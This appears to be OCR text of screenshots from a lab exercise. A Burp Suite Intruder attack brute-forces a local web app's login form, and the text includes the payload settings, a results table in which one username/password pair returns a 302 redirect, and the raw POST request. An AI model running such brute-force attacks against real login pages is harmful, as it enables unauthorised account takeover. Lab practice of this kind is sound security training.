 Log In to PC Usage Analyzer
Continue right where you left off.
Username
krish
Password
••••
Login
Dont Have an Account
Payload type: Simple list
Request count: 5,038,848
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
1111
2222
3333
4. Intruder attack of http://192.168.114.1:8000 - Temporary attack - Not saved to project
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length
0 200 23721
1 aaaa 1111 200 23721
2 baaa 1111 200 23721
3 caaa 1111 200 23721
4 daaa 1111 302 606
5 eaaa 1111 200 23721
6 faaa 1111 200 23721
7 gaaa 1111 200 23721
8 haaa 1111 200 23721
9 iaaa 1111 200 23721
10 jaaa 1111 200 23721
11 kaaa 1111 200 23721
102 of 5038848
Result 4 | Intruder attack
Payload 1: daaa
Payload 2: 1111
Status code: 302
Length: 606
Timer: 180
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.114.1:8000
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.114.1:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.114.1:8000/
Search
0 highlights